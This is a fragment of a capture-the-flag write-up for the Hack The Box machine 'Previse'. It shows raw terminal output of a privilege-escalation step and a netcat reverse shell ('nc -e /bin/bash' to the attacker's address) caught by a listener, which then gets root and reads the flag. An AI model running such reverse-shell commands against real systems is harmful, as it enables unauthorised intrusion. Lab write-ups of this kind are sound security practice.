 m4lwhere@previse:~$ sudo /opt/scripts/access_backup.sh
root@previse:~# whoami
root@previse:~# nc -e /bin/bash 10.10.14.122 443
┌──(root💀kali)-[/home/…/Documentos/HTB/Previse/explotation]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.122] from (UNKNOWN) [10.10.11.104] 36562
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
dc8bf89e4c22b9e1419461b1f62228b6